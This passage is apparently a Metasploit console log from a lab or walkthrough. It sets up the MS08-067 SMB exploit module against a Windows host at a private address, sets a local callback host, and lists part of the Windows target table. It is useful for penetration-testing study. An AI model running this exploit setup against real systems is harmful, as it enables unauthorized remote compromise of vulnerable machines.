 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.130
RHOSTS => 10.10.10.130
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf5 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)
12  Windows XP SP2 Czech (NX)
13  Windows XP SP2 Danish (NX)
14  Windows XP SP2 German (NX)
15  Windows XP SP2 Greek (NX)
16  Windows XP SP2 Spanish (NX)